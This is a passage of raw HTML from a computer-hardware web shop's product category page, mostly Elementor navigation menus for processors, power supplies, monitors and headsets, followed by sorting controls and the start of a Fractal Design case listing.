			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc9c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc9c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2dc332" data-id="b2dc332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7850e14 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7850e14" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/intel/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/intel/">Intel</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-46eb911 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="46eb911" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/amd/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/amd/">AMD</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed24c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed24c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7fccca9" data-id="7fccca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aef2d7 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="2aef2d7" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/processors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33750 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Power Supplies        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33729" class="elementor elementor-33729" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-845af79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="845af79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd2f01" data-id="1bd2f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e10ef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e10ef2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ef9ef" data-id="81ef9ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a13229 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2a13229" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/tuf.webp" class="attachment-thumbnail size-thumbnail wp-image-26943" alt="tuf logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">ASUS Tuf Gaming</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-dc21143 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="dc21143" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/lianli.webp" class="attachment-thumbnail size-thumbnail wp-image-26934" alt="lianli logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lian-LI</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6071779 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6071779" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/deepcool.webp" class="attachment-thumbnail size-thumbnail wp-image-26924" alt="deepcool logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6fdc1f8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6fdc1f8" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c391aae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c391aae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f6538cb" data-id="f6538cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08b4387 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="08b4387" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33751 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Monitors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33739" class="elementor elementor-33739" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2319ac7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2319ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438842b" data-id="438842b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1570eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1570eae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f959a" data-id="80f959a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33a94a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c33a94a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/samsung.webp" class="attachment-thumbnail size-thumbnail wp-image-26941" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-ae11bdd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ae11bdd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/aoc.webp" class="attachment-thumbnail size-thumbnail wp-image-26918" alt="aoc logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-4f05a64 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4f05a64" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-8446b6c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8446b6c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/benq.webp" class="attachment-thumbnail size-thumbnail wp-image-26921" alt="benq logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BENQ</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-caa2840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caa2840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9221cbb" data-id="9221cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c74824 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="7c74824" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/monitors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33752 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Headsets        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33743" class="elementor elementor-33743" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c05a642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c05a642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f63f920" data-id="f63f920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de6f69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de6f69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec842cc" data-id="ec842cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd75a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="43bd75a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/astro/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/astro.webp" class="attachment-thumbnail size-thumbnail wp-image-26948" alt="astro logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/astro/">Astro</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-00d1b35 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00d1b35" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-32c118e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="32c118e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/asus.webp" class="attachment-thumbnail size-thumbnail wp-image-26920" alt="asus logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">ASUS</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-e7803da elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="e7803da" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ed50c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed50c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65514c3" data-id="65514c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ffcb2 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="68ffcb2" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        </ul>
        </nav>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-25131692 e-con-full e-flex e-con e-child" data-id="25131692" data-element_type="container">
				<div class="elementor-element elementor-element-3a103c6 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="3a103c6" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-bfffc86">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-phone-call"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="#">
                                Call +33 083 76 84                             </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-38651b60 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="38651b60" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-normal justify-content- follow-759">

                                    <a href="#" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="#" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="#" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="#" class="follow-telegram" target="_blank" rel="nofollow">
                            <i class="et-icon et-telegram"></i>
                                                            <span class="screen-reader-text">Telegram</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="34578" class="elementor elementor-34578 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-63bcdc9c elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63bcdc9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60350111" data-id="60350111" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ae778d0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ae778d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46ac5d41" data-id="46ac5d41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58e665b0 elementor-widget__width-auto elementor-widget elementor-widget-woocommerce-archive-etheme_product_sorting" data-id="58e665b0" data-element_type="widget" data-widget_type="woocommerce-archive-etheme_product_sorting.default">
				<div class="elementor-widget-container">
					<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-372ca70f elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-woocommerce-archive-etheme_grid_list" data-id="372ca70f" data-element_type="widget" data-widget_type="woocommerce-archive-etheme_grid_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-elementor-grid-list-switcher with-separators">
                        <div class="switcher-wrapper switch-grid">
            <a data-type="grid" data-row-count="2" rel="nofollow noopener" href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=2">
                                    <i class="et_b-icon et-icon et-grid-2-columns"></i>
                                <span class="screen-reader-text">2 columns grid</span>
            </a>
        </div>

            <div class="switcher-wrapper switch-grid">
            <a data-type="grid" data-row-count="3" rel="nofollow noopener" href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=3">
                                    <i class="et_b-icon et-icon et-grid-list"></i>
                                <span class="screen-reader-text">3 columns grid</span>
            </a>
        </div>

            <div class="switcher-wrapper switch-grid">
            <a data-type="grid" data-row-count="4" rel="nofollow noopener" href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=4">
                                    <i class="et_b-icon et-icon et-grid-4-columns"></i>
                                <span class="screen-reader-text">4 columns grid</span>
            </a>
        </div>

            <div class="switcher-wrapper switch-grid">
            <a data-type="list" data-row-count="3" rel="nofollow noopener" href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/?view_mode=list&#038;view_mode_smart=yes&#038;et_columns-count=1">
                                    <i class="et_b-icon et-icon et-list-grid"></i>
                                <span class="screen-reader-text">List</span>
            </a>
        </div>

                            <div class="switch-more ">
                            <div class="switcher-wrapper">
                                <a data-type="more">
                                    <i class="et_b-icon et-icon et-down-arrow"></i>
                                </a>
                            </div>
                            <ul>
                                        <li class="switcher-wrapper switch-grid switcher-active">
            <a data-type="grid" data-row-count="5" rel="nofollow noopener" href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=5">
                                <span >5 columns grid</span>
            </a>
        </li>

            <li class="switcher-wrapper switch-grid">
            <a data-type="grid" data-row-count="6" rel="nofollow noopener" href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=6">
                                <span >6 columns grid</span>
            </a>
        </li>

                                </ul>
                        </div>
                                </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-333fbb33" data-id="333fbb33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25a9f92b elementor-widget elementor-widget-woocommerce-archive-etheme_product_per_page" data-id="25a9f92b" data-element_type="widget" data-widget_type="woocommerce-archive-etheme_product_per_page.default">
				<div class="elementor-widget-container">
					<div class="products-per-page "><span class="mob-hide">Show</span><form method="get" action="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/"><label for="et_per_page" class="screen-reader-text">Products per page</label><select name="et_per_page" id="et_per_page" onchange="" class="et-per-page-select"><option value="12" >12</option><option value="24" >24</option><option value="36" >36</option><option value="-1" >All</option></select></form></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6cc3e3a8 etheme-elementor-product-align-left etheme-elementor-products-equal-height elementor-widget elementor-widget-woocommerce-etheme_archive_products" data-id="6cc3e3a8" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;5&quot;,&quot;cols_tablet&quot;:&quot;2&quot;,&quot;cols_mobile&quot;:&quot;2&quot;,&quot;animation_type&quot;:&quot;fadeInUp_animation&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;scroll&quot;,&quot;query_type&quot;:&quot;current_query&quot;,&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="woocommerce-etheme_archive_products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><div class="etheme-product-grid ">

        <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-16802 status-publish first instock product_cat-fetured-products product_cat-fractal-pc-case product_cat-pc-case has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/fractal-design-north-mesh/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Up to 30%</span></div>
